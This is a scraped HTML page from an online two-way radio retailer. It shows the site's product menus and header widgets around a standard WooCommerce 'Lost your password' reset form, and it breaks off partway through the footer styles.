					<nav class=" skin1 2024-menu"><ul id="menu-2024-menu" class="menu  horizontal-menu" style=""><li id="menu-item-128624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128624" ><a href="#">Categories</a>
<ul>
	<li id="menu-item-51595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51595" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/">Handheld Radios</a>
	<ul>
		<li id="menu-item-59035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59035" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=entry-level&#038;showtype=grid">Entry Level</a></li>
		<li id="menu-item-59036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59036" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=mid-tier&#038;showtype=grid">Mid-Tier</a></li>
		<li id="menu-item-59038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59038" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=high-tier&#038;showtype=grid">High-Tier</a></li>
		<li id="menu-item-59042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59042" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=nationwide-4g-lte-radios&#038;showtype=grid">Nationwide Coverage</a></li>
		<li id="menu-item-59045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59045" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=satellite-ptt&#038;showtype=grid">Satellite Communication</a></li>
		<li id="menu-item-59049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59049" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=aviation&#038;showtype=grid">Aviation</a></li>

	</ul>
</li>
	<li id="menu-item-51596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51596" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/">Mobile Radios</a>
	<ul>
		<li id="menu-item-59050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59050" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=mid-tier&#038;showtype=grid">Mid-Tier</a></li>
		<li id="menu-item-125131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125131" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=high-tier&#038;showtype=grid">High-Tier</a></li>
		<li id="menu-item-59051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59051" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=nationwide-4g-lte-radios&#038;showtype=grid">Nationwide Coverage</a></li>
		<li id="menu-item-59818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59818" ><a href="https://discounttwo-wayradio.com/products/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=satellite-ptt&#038;showtype=grid">Satellite Communication</a></li>
		<li id="menu-item-59053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59053" ><a href="https://discounttwo-wayradio.com/products/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=marine&#038;showtype=grid">Marine</a></li>
		<li id="menu-item-59052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59052" ><a href="https://discounttwo-wayradio.com/products/?product_cat=mobile-radios&#038;source_id=31&#038;source_tax=product_cat&#038;filter_radio-class=aviation&#038;showtype=grid">Aviation</a></li>

	</ul>
</li>
	<li id="menu-item-51597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51597" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/">Intercoms/Base Stations</a></li>
	<li id="menu-item-51598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51598" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/repeaters/">Repeaters</a></li>
	<li id="menu-item-51599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51599" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/radio-callboxes/">Callboxes</a></li>
	<li id="menu-item-51600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51600" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/wireless-pa-systems/">Wireless PA Systems</a></li>
	<li id="menu-item-51601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51601" ><a href="https://discounttwo-wayradio.com/products/accessories/batteries/">Batteries</a>
	<ul>
		<li id="menu-item-51602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51602" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=motorola&#038;showtype=grid">For Motorola Radios</a></li>
		<li id="menu-item-51603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51603" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=kenwood&#038;showtype=grid">For Kenwood Radios</a></li>
		<li id="menu-item-51604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51604" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=icom&#038;showtype=grid">For Icom Radios</a></li>
		<li id="menu-item-51605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51605" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=rca&#038;showtype=grid">For RCA Radios</a></li>
		<li id="menu-item-51606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51606" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=vertex&#038;showtype=grid">For Vertex Radios</a></li>
		<li id="menu-item-112097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112097" ><a href="https://discounttwo-wayradio.com/products/?product_cat=batteries&#038;source_id=38&#038;source_tax=product_cat&#038;filter_brand-compatibility=hytera&#038;showtype=grid">For Hytera Radios</a></li>

	</ul>
</li>
	<li id="menu-item-51618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51618" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/">Chargers</a>
	<ul>
		<li id="menu-item-51619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51619" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=motorola">For Motorola Radios</a></li>
		<li id="menu-item-51620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51620" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=kenwood">For Kenwood Radios</a></li>
		<li id="menu-item-51621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51621" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=icom">For Icom Radios</a></li>
		<li id="menu-item-51622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51622" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=rca">For RCA Radios</a></li>
		<li id="menu-item-51623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51623" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/?filter_brand-compatibility=vertex">For Vertex Radios</a></li>

	</ul>
</li>
	<li id="menu-item-51624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51624" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/">Audio Accessories</a>
	<ul>
		<li id="menu-item-51625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51625" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/speaker-mics/">Speaker Mics</a></li>
		<li id="menu-item-51627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51627" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/surveillance-kits/">Surveillance Kits</a></li>
		<li id="menu-item-51628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51628" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-light-weight/?showtype=grid">Lightweight Headsets</a></li>
		<li id="menu-item-51629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51629" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-high-noise-reduction/?showtype=grid">High Noise Reduction Headsets</a></li>
		<li id="menu-item-51626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51626" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/earpieces/">Listen Only Earpieces</a></li>

	</ul>
</li>
	<li id="menu-item-51630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51630" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/">Holsters/Chest Packs</a></li>
	<li id="menu-item-51631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51631" ><a href="https://discounttwo-wayradio.com/repair/">Radio Repairs</a></li>

</ul>
</li>
</ul></nav>				</div>
				</div>
		<div class="elementor-element elementor-element-db4edf4 e-con-full e-flex e-con e-child" data-id="db4edf4" data-element_type="container">
				<div data-dce-title-color="#222222" class=" elementor-element elementor-element-bba7871 mr-lg-4 ml-lg-4 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="bba7871" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a>
<i></i>
<span>We will answer, CALL NOW!<strong><span>8<span>00 895 5122</strong></span>
</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-4c07d43 mr-0 elementor-hidden-phone elementor-widget elementor-widget-riode_header_account" data-id="4c07d43" data-element_type="widget" data-widget_type="riode_header_account.default">
				<div class="elementor-widget-container">
					<div class="account"><a class="login inline-type" href="https://discounttwo-wayradio.com/my-account/"><i class="d-icon-user"></i></a></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-5f76162 elementor-widget elementor-widget-riode_widget_menu" data-id="5f76162" data-element_type="widget" data-widget_type="riode_widget_menu.default">
				<div class="elementor-widget-container">
					<nav class=" skin1 all-categories"><ul id="menu-all-categories" class="menu  horizontal-menu" style=""><li id="menu-item-24131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24131" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/">Two-Way Radios</a>
<ul>
	<li id="menu-item-24132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24132" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/">Base Station Radios</a></li>
	<li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/base-station-radio-components/">Base Station Radio Components</a></li>
	<li id="menu-item-24134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24134" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/">Two-Way Handheld Radios</a></li>
	<li id="menu-item-24136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24136" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/">Two-Way Mobile Radios</a></li>
	<li id="menu-item-24138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24138" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/radio-callboxes/">Two-Way Radio Callboxes</a></li>
	<li id="menu-item-24139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24139" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/radio-packages/">Radio Packages</a></li>
	<li id="menu-item-24140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24140" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/repeaters/">Repeaters</a></li>
	<li id="menu-item-24141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24141" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/wireless-pa-systems/">Wireless PA Systems</a></li>

</ul>
</li>
<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34991" ><a href="https://discounttwo-wayradio.com/products/accessories/">Accessories</a>
<ul>
	<li id="menu-item-24108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24108" ><a href="https://discounttwo-wayradio.com/products/accessories/accessory-parts/">Accessory Parts</a></li>
	<li id="menu-item-24109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24109" ><a href="https://discounttwo-wayradio.com/products/accessories/antennas/">Antennas</a></li>
	<li id="menu-item-24110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24110" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/">Two-Way Audio Radio Accessories</a>
	<ul>
		<li id="menu-item-24111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24111" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/earpieces/">Two-Way Radio Earpieces</a></li>
		<li id="menu-item-24112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24112" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-high-noise-reduction/">Headsets (High Noise Reduction)</a></li>
		<li id="menu-item-24113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24113" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-light-weight/">Headsets (Light Weight)</a></li>
		<li id="menu-item-24114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24114" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/speaker-mics/">Two-Way Radio Speaker Microphones</a></li>
		<li id="menu-item-24115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24115" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/surveillance-kits/">Surveillance Kits</a></li>

	</ul>
</li>
	<li id="menu-item-24116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24116" ><a href="https://discounttwo-wayradio.com/products/accessories/base-station-accessories/">Base Station Accessories</a></li>
	<li id="menu-item-24117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24117" ><a href="https://discounttwo-wayradio.com/products/accessories/batteries/">Batteries for Two-Way Radios</a></li>
	<li id="menu-item-24118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24118" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/">Two-Way Radio Holster</a>
	<ul>
		<li id="menu-item-24119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24119" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/belt-clips/">Belt Clips</a></li>
		<li id="menu-item-24120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24120" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/carry-cases/">Carry Cases</a></li>
		<li id="menu-item-24121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24121" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/chest-packs/">Chest Packs</a></li>
		<li id="menu-item-24122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24122" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/holsters/">Holsters</a></li>
		<li id="menu-item-24123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24123" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/waterproof-bag/">Waterproof Radio Bag</a></li>

	</ul>
</li>
	<li id="menu-item-24124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24124" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/">Two-Way Radio Chargers</a>
	<ul>
		<li id="menu-item-24125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24125" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/charger-components/">Charger Components</a></li>
		<li id="menu-item-24126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24126" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/multi-unit-chargers/">Multi-Unit Chargers</a></li>
		<li id="menu-item-24127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24127" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/single-chargers/">Single Chargers</a></li>
		<li id="menu-item-24128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24128" ><a href="https://discounttwo-wayradio.com/products/accessories/chargers/smart-chargers/">Vehicle Chargers</a></li>

	</ul>
</li>
	<li id="menu-item-24129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24129" ><a href="https://discounttwo-wayradio.com/products/accessories/mobile-radio-accessorie/">Mobile Radio Accessories</a></li>
	<li id="menu-item-24130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24130" ><a href="https://discounttwo-wayradio.com/products/accessories/public-safety/">Safety Equipment</a></li>

</ul>
</li>
</ul></nav>				</div>
				</div>
				<div class=" elementor-element elementor-element-6da4dc7 mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="6da4dc7" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
		<!-- dce invisible element 187eabe -->		<div class=" elementor-element elementor-element-ee5f2b9 mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="ee5f2b9" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
				<div class=" elementor-element elementor-element-c57bd35 mr-2 flex-1-mob flex-end elementor-widget elementor-widget-riode_header_cart" data-id="c57bd35" data-element_type="widget" data-widget_type="riode_header_cart.default">
				<div class="elementor-widget-container">
						<div class="dropdown  mini-basket-dropdown cart-dropdown badge-type inline-type cart-offcanvas offcanvas-type">
		<a class="cart-toggle" href="https://discounttwo-wayradio.com/cart-2/">
							
														<i class="d-icon-bag">
					<span class="cart-count">0</span>
				</i>
					</a>
					<div class="offcanvas-overlay cart-overlay"></div>
				<div class="cart-popup widget_shopping_cart dropdown-box">
			<div class="popup-header"><p>Shopping Cart</p><a class="btn btn-link btn-icon-after btn-close" href="#">close<i class="d-icon-arrow-right"></i></a></div>			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
					</div>
				</div>
				<div class=" elementor-element elementor-element-a846ef6 flex-lg-max mr-4 elementor-widget elementor-widget-riode_header_mmenu_toggle" data-id="a846ef6" data-element_type="widget" data-widget_type="riode_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
						<a href="#" class="mobile-menu-toggle d-show-mob"><i class="d-icon-bars2"></i></a>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FCE90B" class="elementor-element elementor-element-43a2e0a custom-header-main header-2 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="43a2e0a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:68,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7e6a365 e-con-full e-flex e-con e-child" data-id="7e6a365" data-element_type="container">
				<div data-dce-title-color="#1E5373" class=" elementor-element elementor-element-aea1464 elementor-widget elementor-widget-heading" data-id="aea1464" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">TALK TO A LIVE RADIO EXPERT IMMEDIATELY!</h3>				</div>
				</div>
				<div class=" elementor-element elementor-element-e647fa6 elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e647fa6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:8008955122">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"><span>8</span>00-895-5122 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-d08f51e custom-header-main elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="d08f51e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-19cb6a1 e-con-full e-flex e-con e-child" data-id="19cb6a1" data-element_type="container">
				<div class=" elementor-element elementor-element-99b642a mr-0 mr-md-6 mr-lg-4 mr-xl-8 dce_masking-none elementor-widget elementor-widget-image" data-id="99b642a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img width="694" height="824" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/discounttwo.png" class="attachment-large size-large wp-image-125808" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-e5417ac e-con-full e-flex e-con e-child" data-id="e5417ac" data-element_type="container">
				<div data-dce-title-color="#222222" class=" elementor-element elementor-element-8e04181 mr-0 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="8e04181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a>
<i></i>
<span>We will answer, CALL NOW!<strong>800.895.5122</strong></span>
</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-e3df1c4 mr-0 elementor-hidden-phone elementor-widget elementor-widget-riode_header_account" data-id="e3df1c4" data-element_type="widget" data-widget_type="riode_header_account.default">
				<div class="elementor-widget-container">
					<div class="account"><a class="login inline-type" href="https://discounttwo-wayradio.com/my-account/"><i class="d-icon-user"></i></a></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-4ffc3ed mr-0 elementor-widget-mobile__width-auto elementor-widget elementor-widget-riode_header_cart" data-id="4ffc3ed" data-element_type="widget" data-widget_type="riode_header_cart.default">
				<div class="elementor-widget-container">
						<div class="dropdown  mini-basket-dropdown cart-dropdown badge-type inline-type cart-offcanvas offcanvas-type">
		<a class="cart-toggle" href="https://discounttwo-wayradio.com/cart-2/">
						<span class="cart-label block-type">
											<span class="cart-name">Shopping Cart:</span>
									
								<span class="cart-price">&#36;0.00</span>
										</span>
										<i class="d-icon-bag">
					<span class="cart-count">0</span>
				</i>
					</a>
					<div class="offcanvas-overlay cart-overlay"></div>
				<div class="cart-popup widget_shopping_cart dropdown-box">
			<div class="popup-header"><p>Shopping Cart</p><a class="btn btn-link btn-icon-after btn-close" href="#">close<i class="d-icon-arrow-right"></i></a></div>			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
					</div>
				</div>
				<div class=" elementor-element elementor-element-b7a6e92 header-search mr-0 elementor-widget elementor-widget-riode_header_search" data-id="b7a6e92" data-element_type="widget" data-widget_type="riode_header_search.default">
				<div class="elementor-widget-container">
					
<div class="search-wrapper hs-toggle rect">
		<a href="#" class="search-toggle">
		<i class="d-icon-search"></i>
			</a>
			<form action="https://discounttwo-wayradio.com/" method="get" class="input-wrapper">
		<input type="hidden" name="post_type" value=""/>

				<div class="select-box">
			<select  name='cat' id='cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="case-studies">Case Studies</option>
	<option class="level-0" value="product-news">Product News</option>
	<option class="level-0" value="industry-guides">Industry Guides</option>
	<option class="level-0" value="industry-news">Industry News</option>
	<option class="level-0" value="two-way-radio-tips">Two-Way Radio Tips</option>
	<option class="level-0" value="pa-system-tips">PA System Tips</option>
</select>
		</div>
		
		<input type="search" class="form-control" name="s" placeholder="Search your keyword..." required="" autocomplete="off">

					<div class="live-search-list"></div>
		
		<button class="btn btn-search" type="submit" aria-label="Search button">
			<i class="d-icon-search"></i>
		</button> 
	</form>
	</div>
				</div>
				</div>
				<div class=" elementor-element elementor-element-7f8f3e5 mr-0 elementor-widget elementor-widget-riode_header_mmenu_toggle" data-id="7f8f3e5" data-element_type="widget" data-widget_type="riode_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
						<a href="#" class="mobile-menu-toggle d-show-mob"><i class="d-icon-bars2"></i></a>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FCE90B" class="elementor-element elementor-element-98d26c9 custom-header-main header-2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="98d26c9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:103,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d654ae e-con-full e-flex e-con e-child" data-id="4d654ae" data-element_type="container">
				<div data-dce-title-color="#1E5373" class=" elementor-element elementor-element-ba80d4d elementor-widget elementor-widget-heading" data-id="ba80d4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">TALK TO A LIVE RADIO EXPERT IMMEDIATELY!</h3>				</div>
				</div>
				<div class=" elementor-element elementor-element-9e6220d elementor-align-right elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9e6220d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:8008955122">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"><span>8</span>00-895-5122 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></header>
            <main id="main" class="main pt-lg">

<div class="page-content">

<div class="container"><div class="main-content"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Username or email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" required aria-required="true" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Reset password">Reset password</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="757f43f793" /><input type="hidden" name="_wp_http_referer" value="/my-account/lost-password/" />
</form>
</div>
</div></div>
</div>


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		</main>

		<footer class="footer custom-footer footer-43730" id="footer"><style>.elementor-43730 .elementor-element.elementor-element-23a3ac9{padding:40px 0px 41px 0px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:start;}.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column.elementor-element[data-element_type="column"] > 